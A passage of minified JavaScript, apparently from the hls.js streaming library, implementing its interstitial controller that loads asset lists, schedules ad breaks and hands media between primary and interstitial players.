r,i=this,n=e.assetListUrl;try{r=Gs(n,this.hls.sessionId,e.baseUrl)}catch(t){var a=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,t,n);return void this.hls.trigger(b.ERROR,a)}t&&"data:"!==r.protocol&&r.searchParams.set("_HLS_start_offset",""+t);var s=this.hls.config,o=new(0,s.loader)(s),l={responseType:"json",url:r.href},u=s.interstitialAssetListLoadPolicy.default,d={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,r,n,a){var s=t.data,o=null==s?void 0:s.ASSETS;if(Array.isArray(o))e.assetListResponse=s,i.hls.trigger(b.ASSET_LIST_LOADED,{event:e,assetListResponse:s,networkDetails:a});else{var l=i.assignAssetListError(e,k.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),n.url,r,a);i.hls.trigger(b.ERROR,l)}},onError:function(t,r,n,a){var s=i.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,new Error("Error loading X-ASSET-LIST: HTTP status "+t.code+" "+t.text+" ("+r.url+")"),r.url,a,n);i.hls.trigger(b.ERROR,s)},onTimeout:function(t,r,n){var a=i.assignAssetListError(e,k.ASSET_LIST_LOAD_TIMEOUT,new Error("Timeout loading X-ASSET-LIST ("+r.url+")"),r.url,t,n);i.hls.trigger(b.ERROR,a)}};return o.load(l,d,h),this.hls.trigger(b.ASSET_LIST_LOADING,{event:e}),o},t.assignAssetListError=function(e,t,r,i,n,a){return e.error=r,{type:I.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:r,networkDetails:a,stats:n}},e}();function qs(e){null==e||e.play().catch((function(){}))}function Xs(e,t){return"["+e+"] Advancing timeline position to "+t}var Qs=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials",t.logger)||this).HlsPlayerClass=void 0,i.hls=void 0,i.assetListLoader=void 0,i.mediaSelection=null,i.altSelection=null,i.media=null,i.detachedData=null,i.requiredTracks=null,i.manager=null,i.playerQueue=[],i.bufferedPos=-1,i.timelinePos=-1,i.schedule=void 0,i.playingItem=null,i.bufferingItem=null,i.waitingItem=null,i.endedItem=null,i.playingAsset=null,i.endedAsset=null,i.bufferingAsset=null,i.shouldPlay=!1,i.onPlay=function(){i.shouldPlay=!0},i.onPause=function(){i.shouldPlay=!1},i.onSeeking=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled&&i.schedule){var t=e-i.timelinePos;if(!(Math.abs(t)<1/7056e5)){var r=t<=-.01;i.timelinePos=e,i.bufferedPos=e;var n=i.playingItem;if(n)if(r&&i.schedule.resetErrorsInRange(e,e-t)&&i.updateSchedule(!0),i.checkBuffer(),r&&e<n.start||e>=n.end){var a,s=i.findItemIndex(n),o=i.schedule.findItemIndexAtTime(e);if(-1===o&&(o=s+(r?-1:1),i.log("seeked "+(r?"back ":"")+"to position not covered by schedule "+e+" (resolving from "+s+" to "+o+")")),!i.isInterstitial(n)&&null!=(a=i.media)&&a.paused&&(i.shouldPlay=!1),!r&&o>s){var l=i.schedule.findJumpRestrictedIndex(s+1,o);if(l>s)return void i.setSchedulePosition(l)}i.setSchedulePosition(o)}else{var u=i.playingAsset;if(u){var d,h=u.timelineStart,f=u.duration||0;(r&&e<h||e>=h+f)&&(null!=(d=n.event)&&d.appendInPlace&&(i.clearInterstitial(n.event,n),i.flushFrontBuffer(e)),i.setScheduleToAssetAtTime(e,u))}else if(i.playingLastItem&&i.isInterstitial(n)){var c=n.event.assetList[0];c&&(i.endedItem=i.playingItem,i.playingItem=null,i.setScheduleToAssetAtTime(e,c))}}else i.checkBuffer()}}},i.onTimeupdate=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled&&e>i.timelinePos){i.timelinePos=e,e>i.bufferedPos&&i.checkBuffer();var t=i.playingItem;if(t&&!i.playingLastItem){if(e>=t.end){i.timelinePos=t.end;var r=i.findItemIndex(t);i.setSchedulePosition(r+1)}var n=i.playingAsset;n&&e>=n.timelineStart+(n.duration||0)&&i.setScheduleToAssetAtTime(e,n)}}},i.onScheduleUpdate=function(e,t){var r=i.schedule;if(r){var n=i.playingItem,a=r.events||[],s=r.items||[],o=r.durations,l=e.map((function(e){return e.identifier})),u=!(!a.length&&!l.length);(u||t)&&i.log("INTERSTITIALS_UPDATED ("+a.length+"): "+a+"\nSchedule: "+s.map((function(e){return Ws(e)}))+" pos: "+i.timelinePos),l.length&&i.log("Removed events "+l);var d=null,h=null;n&&(d=i.updateItem(n,i.timelinePos),i.itemsMatch(n,d)?i.playingItem=d:i.waitingItem=i.endedItem=null),i.waitingItem=i.updateItem(i.waitingItem),i.endedItem=i.updateItem(i.endedItem);var f=i.bufferingItem;if(f&&(h=i.updateItem(f,i.bufferedPos),i.itemsMatch(f,h)?i.bufferingItem=h:f.event&&(i.bufferingItem=i.playingItem,i.clearInterstitial(f.event,null))),e.forEach((function(e){e.assetList.forEach((function(e){i.clearAssetPlayer(e.identifier,null)}))})),i.playerQueue.forEach((function(e){if(e.interstitial.appendInPlace){var t=e.assetItem.timelineStart,r=e.timelineOffset-t;if(r)try{e.timelineOffset=t}catch(n){Math.abs(r)>Ms&&i.warn(n+' ("'+e.assetId+'" '+e.timelineOffset+"->"+t+")")}}})),u||t){if(i.hls.trigger(b.INTERSTITIALS_UPDATED,{events:a.slice(0),schedule:s.slice(0),durations:o,removedIds:l}),i.isInterstitial(n)&&l.includes(n.event.identifier))return i.warn('Interstitial "'+n.event.identifier+'" removed while playing'),void i.primaryFallback(n.event);n&&i.trimInPlace(d,n),f&&h!==d&&i.trimInPlace(h,f),i.checkBuffer()}}},i.hls=t,i.HlsPlayerClass=r,i.assetListLoader=new js(t),i.schedule=new Ys(i.onScheduleUpdate,t.logger),i.registerListeners(),i}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(b.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(b.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(b.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(b.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this),e.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(b.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(b.MEDIA_ENDED,this.onMediaEnded,this),e.on(b.ERROR,this.onError,this),e.on(b.DESTROYING,this.onDestroying,this))},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(b.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(b.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(b.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(b.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this),e.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(b.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(b.MEDIA_ENDED,this.onMediaEnded,this),e.off(b.ERROR,this.onError,this),e.off(b.DESTROYING,this.onDestroying,this))},r.startLoad=function(){this.resumeBuffering()},r.stopLoad=function(){this.pauseBuffering()},r.resumeBuffering=function(){var e;null==(e=this.getBufferingPlayer())||e.resumeBuffering()},r.pauseBuffering=function(){var e;null==(e=this.getBufferingPlayer())||e.pauseBuffering()},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null},r.onDestroying=function(){var e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)},r.removeMediaListeners=function(e){Ti(e,"play",this.onPlay),Ti(e,"pause",this.onPause),Ti(e,"seeking",this.onSeeking),Ti(e,"timeupdate",this.onTimeupdate)},r.onMediaAttaching=function(e,t){var r=this.media=t.media;Ei(r,"seeking",this.onSeeking),Ei(r,"timeupdate",this.onTimeupdate),Ei(r,"play",this.onPlay),Ei(r,"pause",this.onPause)},r.onMediaAttached=function(e,t){var r=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,null===r)this.checkStart();else if(!i){this.clearScheduleState();var n=this.findItemIndex(r);this.setSchedulePosition(n)}},r.clearScheduleState=function(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(this.media=null,!r&&(i&&this.removeMediaListeners(i),this.detachedData)){var n=this.getBufferingPlayer();n&&(this.log("Removing schedule state for detachedData and "+n),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}},r.isInterstitial=function(e){return!(null==e||!e.event)},r.retreiveMediaSource=function(e,t){var r=this.getAssetPlayer(e);r&&this.transferMediaFromPlayer(r,t)},r.transferMediaFromPlayer=function(e,t){var r=e.interstitial.appendInPlace,i=e.media;if(r&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i)return void(this.detachedData={media:i});var n=e.transferMedia();this.log("transfer MediaSource from "+e+" "+ot(n)),this.detachedData=n}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))},r.transferMediaTo=function(e,t){var r,i,n=this;if(e.media!==t){var a,s=null,o=this.hls,l=e!==o,u=l&&e.interstitial.appendInPlace,d=null==(r=this.detachedData)?void 0:r.mediaSource;if(o.media)u&&(s=o.transferMedia(),this.detachedData=s),a="Primary";else if(d){var h=this.getBufferingPlayer();h?(s=h.transferMedia(),a=""+h):a="detached MediaSource"}else a="detached media";if(!s)if(d)s=this.detachedData,this.log("using detachedData: MediaSource "+ot(s));else if(!this.detachedData||o.media===t){var f=this.playerQueue;f.length>1&&f.forEach((function(e){if(l&&e.interstitial.appendInPlace!==u){var t=e.interstitial;n.clearInterstitial(e.interstitial,null),t.appendInPlace=!1,t.appendInPlace&&n.warn("Could not change append strategy for queued assets "+t)}})),this.hls.detachMedia(),this.detachedData={media:t}}var c=s&&"mediaSource"in s&&"closed"!==(null==(i=s.mediaSource)?void 0:i.readyState),g=c&&s?s:t;this.log((c?"transfering MediaSource":"attaching media")+" to "+(l?e:"Primary")+" from "+a+" (media.currentTime: "+t.currentTime+")");var v=this.schedule;if(g===s&&v){var m=l&&e.assetId===v.assetIdAtEnd;g.overrides={duration:v.duration,endOfStream:!l||m,cueRemoval:!l}}e.attachMedia(g)}},r.onInterstitialCueEnter=function(){this.onTimeupdate()},r.checkStart=function(){var e=this.schedule,t=null==e?void 0:e.events;if(t&&!this.playbackDisabled&&this.media){-1===this.bufferedPos&&(this.bufferedPos=0);var r=this.timelinePos,i=this.effectivePlayingItem;if(-1===r){var n=this.hls.startPosition;if(this.log(Xs("checkStart",n)),this.timelinePos=n,t.length&&t[0].cue.pre){var a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(n>=0||!this.primaryLive){var s=this.timelinePos=n>0?n:0,o=e.findItemIndexAtTime(s);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){var l=e.findItemIndex(i);this.setSchedulePosition(l)}}},r.advanceAssetBuffering=function(e,t){var r=e.event,i=r.findAssetIndex(t),n=Ks(r,i);if(r.isAssetPastPlayoutLimit(n)){if(this.schedule){var a,s=null==(a=this.schedule.items)?void 0:a[this.findItemIndex(e)+1];s&&this.bufferedToItem(s)}}else this.bufferedToEvent(e,n)},r.advanceAfterAssetEnded=function(e,t,r){var i=Ks(e,r);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){var n=this.schedule.items;if(n){var a=t+1;if(a>=n.length)return void this.setSchedulePosition(-1);var s=e.resumeTime;this.timelinePos<s&&(this.log(Xs("advanceAfterAssetEnded",s)),this.timelinePos=s,e.appendInPlace&&this.advanceInPlace(s),this.checkBuffer(this.bufferedPos<s)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){var o=e.assetList[i];o&&this.advanceInPlace(o.timelineStart)}this.setSchedulePosition(t,i)}},r.setScheduleToAssetAtTime=function(e,t){var r=this.schedule;if(r){var i=t.parentIdentifier,n=r.getEvent(i);if(n){var a=r.findEventIndex(i),s=r.findAssetIndex(n,e);this.advanceAfterAssetEnded(n,a,s-1)}}},r.setSchedulePosition=function(e,t){var r,i=null==(r=this.schedule)?void 0:r.items;if(i&&!this.playbackDisabled){var n=e>=0?i[e]:null;this.log("setSchedulePosition "+e+", "+t+" ("+(n?Ws(n):n)+") pos: "+this.timelinePos);var a=this.waitingItem||this.playingItem,s=this.playingLastItem;if(this.isInterstitial(a)){var o=a.event,l=this.playingAsset,u=null==l?void 0:l.identifier,d=u?this.getAssetPlayer(u):null;if(d&&u&&(!this.eventItemsMatch(a,n)||void 0!==t&&u!==o.assetList[t].identifier)){var h,f=o.findAssetIndex(l);if(this.log("INTERSTITIAL_ASSET_ENDED "+(f+1)+"/"+o.assetList.length+" "+Vs(l)),this.endedAsset=l,this.playingAsset=null,this.hls.trigger(b.INTERSTITIAL_ASSET_ENDED,{asset:l,assetListIndex:f,event:o,schedule:i.slice(0),scheduleIndex:e,player:d}),a!==this.playingItem)return void(this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(o,this.findItemIndex(this.playingItem),f));this.retreiveMediaSource(u,n),!d.media||null!=(h=this.detachedData)&&h.mediaSource||d.detachMedia()}if(!this.eventItemsMatch(a,n)&&(this.endedItem=a,this.playingItem=null,this.log("INTERSTITIAL_ENDED "+o+" "+Ws(a)),o.hasPlayed=!0,this.hls.trigger(b.INTERSTITIAL_ENDED,{event:o,schedule:i.slice(0),scheduleIndex:e}),o.cue.once)){var c;this.updateSchedule();var g=null==(c=this.schedule)?void 0:c.items;if(n&&g){var v=this.findItemIndex(n);this.advanceSchedule(v,g,t,a,s)}return}}this.advanceSchedule(e,i,t,a,s)}},r.advanceSchedule=function(e,t,r,i,n){var a=this,s=this.schedule;if(s){var o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach((function(t){var r=t.interstitial,i=s.findEventIndex(r.identifier);(i<e||i>e+1)&&a.clearInterstitial(r,o)})),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);var d=o.event;if(void 0===r){var h=Ks(d,(r=s.findAssetIndex(d,this.timelinePos))-1);if(d.isAssetPastPlayoutLimit(h)||d.appendInPlace&&this.timelinePos===o.end)return void this.advanceAfterAssetEnded(d,e,r);r=h}var f=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);var c=this.preloadAssets(d,r);if(this.eventItemsMatch(o,f||i)||(this.waitingItem=o,this.log("INTERSTITIAL_STARTED "+Ws(o)+" "+(d.appendInPlace?"append in place":"")),this.hls.trigger(b.INTERSTITIAL_STARTED,{event:d,schedule:t.slice(0),scheduleIndex:e})),!d.assetListLoaded)return void this.log("Waiting for ASSET-LIST to complete loading "+d);if(d.assetListLoader&&(d.assetListLoader.destroy(),d.assetListLoader=void 0),!l)return void this.log("Waiting for attachMedia to start Interstitial "+d);this.waitingItem=this.endedItem=null,this.playingItem=o;var g=d.assetList[r];if(!g)return void this.advanceAfterAssetEnded(d,e,r||0);if(c||(c=this.getAssetPlayer(g.identifier)),null===c||c.destroyed){var v=d.assetList.length;this.warn("asset "+(r+1)+"/"+v+" player destroyed "+d),(c=this.createAssetPlayer(d,g,r)).loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&d.appendInPlace&&this.isAssetBuffered(g))return;this.startAssetPlayer(c,r,t,e,l),this.shouldPlay&&qs(c.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&qs(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(s.durations.primary,null))}},r.resumePrimary=function(e,t,r){var i,n;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log("resuming "+Ws(e)),null==(i=this.detachedData)||!i.mediaSource){var a=this.timelinePos;(a<e.start||a>=e.end)&&(a=this.getPrimaryResumption(e,t),this.log(Xs("resumePrimary",a)),this.timelinePos=a),this.attachPrimary(a,e)}if(r){var s=null==(n=this.schedule)?void 0:n.items;s&&(this.log("INTERSTITIALS_PRIMARY_RESUMED "+Ws(e)),this.hls.trigger(b.INTERSTITIALS_PRIMARY_RESUMED,{schedule:s.slice(0),scheduleIndex:t}),this.checkBuffer())}},r.getPrimaryResumption=function(e,t){var r=e.start;if(this.primaryLive){var i=this.primaryDetails;if(0===t)return this.hls.startPosition;if(i&&(r<i.fragmentStart||r>i.edge))return this.hls.liveSyncPosition||-1}return r},r.isAssetBuffered=function(e){var t=this.getAssetPlayer(e.identifier);return null!=t&&t.hls?t.hls.bufferedToEnd:sr.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)},r.attachPrimary=function(e,t,r){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;var i=this.primaryMedia;if(i){var n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),r&&this.startLoadingPrimaryAt(e,r)),r||(this.log(Xs("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,r))}},r.startLoadingPrimaryAt=function(e,t){var r,i=this.hls;!i.loadingEnabled||!i.media||Math.abs(((null==(r=i.mainForwardBufferInfo)?void 0:r.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()},r.onManifestLoading=function(){var e;this.stopLoad(),null==(e=this.schedule)||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(b.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(b.BUFFER_CODECS,this.onBufferCodecs,this)},r.onLevelUpdated=function(e,t){if(-1!==t.level&&this.schedule){var r=this.hls.levels[t.level],i=d(d({},this.mediaSelection||this.altSelection),{},{main:r});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}},r.onAudioTrackUpdated=function(e,t){var r=this.hls.audioTracks[t.id],i=this.mediaSelection;if(i){var n=d(d({},i),{},{audio:r});this.mediaSelection=n}else this.altSelection=d(d({},this.altSelection),{},{audio:r})},r.onSubtitleTrackUpdated=function(e,t){var r=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(i){var n=d(d({},i),{},{subtitles:r});this.mediaSelection=n}else this.altSelection=d(d({},this.altSelection),{},{subtitles:r})},r.onAudioTrackSwitching=function(e,t){var r=dt(t);this.playerQueue.forEach((function(e){var i=e.hls;return i&&(i.setAudioOption(t)||i.setAudioOption(r))}))},r.onSubtitleTrackSwitch=function(e,t){var r=dt(t);this.playerQueue.forEach((function(e){var i=e.hls;return i&&(i.setSubtitleOption(t)||-1!==t.id&&i.setSubtitleOption(r))}))},r.onBufferCodecs=function(e,t){var r=t.tracks;r&&(this.requiredTracks=r)},r.onBufferAppended=function(e,t){this.checkBuffer()},r.onBufferFlushed=function(e,t){var r=this.playingItem;if(r&&!this.itemsMatch(r,this.bufferingItem)&&!this.isInterstitial(r)){var i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}},r.onBufferedToEnd=function(e){if(this.schedule){var t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(var r=0;r<t.length;r++){var i=t[r];if(i.cue.post){var n,a=this.schedule.findEventIndex(i.identifier),s=null==(n=this.schedule.items)?void 0:n[a];this.isInterstitial(s)&&this.eventItemsMatch(s,this.bufferingItem)&&this.bufferedToItem(s,0);break}}this.bufferedPos=Number.MAX_VALUE}}},r.onMediaEnded=function(e){var t=this.playingItem;if(!this.playingLastItem&&t){var r=this.findItemIndex(t);this.setSchedulePosition(r+1)}else this.shouldPlay=!1},r.updateItem=function(e,t){var r,i=null==(r=this.schedule)?void 0:r.items;return e&&i&&i[this.findItemIndex(e,t)]||null},r.trimInPlace=function(e,t){var r=this;if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((function(t,i){e.event.isAssetPastPlayoutLimit(i)&&r.clearAssetPlayer(t.identifier,null)}));var i=e.end+.25,n=sr.bufferInfo(this.primaryMedia,i,0);(n.end>i||(n.nextStart||0)>i)&&(this.log("trim buffered interstitial "+Ws(e)+" (was "+Ws(t)+")"),this.attachPrimary(i,null,!0),this.flushFrontBuffer(i))}},r.itemsMatch=function(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))},r.eventItemsMatch=function(e,t){var r;return!!t&&(e===t||e.event.identifier===(null==(r=t.event)?void 0:r.identifier))},r.findItemIndex=function(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1},r.updateSchedule=function(e){var t;void 0===e&&(e=!1);var r=this.mediaSelection;r&&(null==(t=this.schedule)||t.updateSchedule(r,[],e))},r.checkBuffer=function(e){var t,r=null==(t=this.schedule)?void 0:t.items;if(r){var i=sr.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,r,e)}},r.updateBufferedPos=function(e,t,r){var i=this.schedule,n=this.bufferingItem;if(!(this.bufferedPos>e)&&i)if(1===t.length&&this.itemsMatch(t[0],n))this.bufferedPos=e;else{var a=this.playingItem,s=this.findItemIndex(a),o=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l,u=this.findItemIndex(n),d=Math.min(u+1,t.length-1),h=t[d];if((-1===o&&n&&e>=n.end||null!=(l=h.event)&&l.appendInPlace&&e+.01>=h.start)&&(o=d),this.isInterstitial(n)){var f=n.event;if(d-s>1&&!1===f.appendInPlace)return;if(0===f.assetList.length&&f.assetListLoader)return}if(this.bufferedPos=e,o>u&&o>s)this.bufferedToItem(h);else{var c=this.primaryDetails;this.primaryLive&&c&&e>c.edge-c.targetduration&&h.start<c.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(h)&&this.preloadAssets(h.event,0)}}else r&&a&&!this.itemsMatch(a,n)&&(o===s?this.bufferedToItem(a):o===s+1&&this.bufferedToItem(t[o]))}},r.assetsBuffered=function(e,t){var r=this;return 0!==e.event.assetList.length&&!e.event.assetList.some((function(e){var i=r.getAssetPlayer(e.identifier);return!(null!=i&&i.bufferedInPlaceToEnd(t))}))},r.setBufferingItem=function(e){var t=this,r=this.bufferingItem,i=this.schedule;if(!this.itemsMatch(e,r)&&i){var n=i.items,a=i.events;if(!n||!a)return r;var s=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));var l=o?o.remaining:r?r.end-this.timelinePos:0;if(this.log("INTERSTITIALS_BUFFERED_TO_BOUNDARY "+Ws(e)+(r?" ("+l.toFixed(2)+" remaining)":"")),!this.playbackDisabled)if(s){var u=i.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((function(e,r){var i=t.getAssetPlayer(e.identifier);i&&(r===u&&i.loadSource(),i.resumeBuffering())}))}else this.hls.resumeBuffering(),this.playerQueue.forEach((function(e){return e.pauseBuffering()}));this.hls.trigger(b.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:a.slice(0),schedule:n.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return r},r.bufferedToItem=function(e,t){void 0===t&&(t=0);var r=this.setBufferingItem(e);if(!this.playbackDisabled)if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(null!==r){this.bufferingAsset=null;var i=this.detachedData;i&&i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e)}},r.preloadPrimary=function(e){var t=this.findItemIndex(e),r=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(r)},r.bufferedToEvent=function(e,t){var r=e.event,i=0===r.assetList.length&&!r.assetListLoader,n=r.cue.once;if(i||!n){var a=this.preloadAssets(r,t);if(null!=a&&a.interstitial.appendInPlace){var s=this.primaryMedia;s&&this.bufferAssetPlayer(a,s)}}},r.preloadAssets=function(e,t){var r=e.assetUrl,i=e.assetList.length,n=0===i&&!e.assetListLoader,a=e.cue.once;if(n){var s,o=e.timelineStart;if(e.appendInPlace){var l,u=this.playingItem;this.isInterstitial(u)||(null==u||null==(l=u.nextEvent)?void 0:l.identifier)!==e.identifier||this.flushFrontBuffer(o+.25)}var d=0;if(!this.playingItem&&this.primaryLive&&-1===(d=this.hls.startPosition)&&(d=this.hls.liveSyncPosition||0),d&&!e.cue.pre&&!e.cue.post){var h=d-o;h>0&&(s=Math.round(1e3*h)/1e3)}if(this.log("Load interstitial asset "+(t+1)+"/"+(r?1:i)+" "+e+(s?" live-start: "+d+" start-offset: "+s:"")),r)return this.createAsset(e,0,0,o,e.duration,r);var f=this.assetListLoader.loadAssetList(e,s);f&&(e.assetListLoader=f)}else if(!a&&i){for(var c=t;c<i;c++){var g=e.assetList[c],v=this.getAssetPlayerQueueIndex(g.identifier);-1!==v&&!this.playerQueue[v].destroyed||g.error||this.createAssetPlayer(e,g,c)}var m=e.assetList[t];if(m){var p=this.getAssetPlayer(m.identifier);return p&&p.loadSource(),p}}return null},r.flushFrontBuffer=function(e){var t=this,r=this.requiredTracks;r&&(this.log("Removing front buffer starting at "+e),Object.keys(r).forEach((function(r){t.hls.trigger(b.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:r})})))},r.getAssetPlayerQueueIndex=function(e){for(var t=this.playerQueue,r=0;r<t.length;r++)if(e===t[r].assetId)return r;return-1},r.getAssetPlayer=function(e){var t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null},r.getBufferingPlayer=function(){var e=this.playerQueue,t=this.primaryMedia;if(t)for(var r=0;r<e.length;r++)if(e[r].media===t)return e[r];return null},r.createAsset=function(e,t,r,i,n,a){var s={parentIdentifier:e.identifier,identifier:Ns(e,a,t),duration:n,startOffset:r,timelineStart:i,uri:a};return this.createAssetPlayer(e,s,t)},r.createAssetPlayer=function(e,t,r){var i=this,n=this.hls,s=n.userConfig,o=s.videoPreference,l=n.loadLevelObj||n.levels[n.currentLevel];(o||l)&&(o=a({},o),l.videoCodec&&(o.videoCodec=l.videoCodec),l.videoRange&&(o.allowedVideoRanges=[l.videoRange]));var u=n.audioTracks[n.audioTrack],h=n.subtitleTracks[n.subtitleTrack],f=0;if(this.primaryLive||e.appendInPlace){var c=this.timelinePos-t.timelineStart;if(c>1){var g=t.duration;g&&c<g&&(f=c)}}var v=t.identifier,m=d(d({},s),{},{maxMaxBufferLength:Math.min(180,n.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:n.sessionId,assetPlayerId:v,abrEwmaDefaultEstimate:n.bandwidthEstimate,interstitialsController:void 0,startPosition:f,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:o,audioPreference:u||s.audioPreference,subtitlePreference:h||s.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(m.timelineOffset=t.timelineStart));var p=m.cmcd;null!=p&&p.sessionId&&p.contentId&&(m.cmcd=a({},p,{contentId:xs(t.uri)})),this.getAssetPlayer(v)&&this.warn("Duplicate date range identifier "+e+" and asset "+v);var y=new Hs(this.HlsPlayerClass,m,e,t);this.playerQueue.push(y),e.assetList[r]=t;var E=!0,T=function(n){if(n.live){var a,s=new Error("Interstitials MUST be VOD assets "+e),o={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:s},l=(null==(a=i.schedule)?void 0:a.findEventIndex(e.identifier))||-1;i.handleAssetItemError(o,e,l,r,s.message)}else{var u=n.edge-n.fragmentStart,d=t.duration;(E||null===d||u>d)&&(E=!1,i.log('Interstitial asset "'+v+'" duration change '+d+" > "+u),t.duration=u,i.updateSchedule())}};y.on(b.LEVEL_UPDATED,(function(e,t){var r=t.details;return T(r)})),y.on(b.LEVEL_PTS_UPDATED,(function(e,t){var 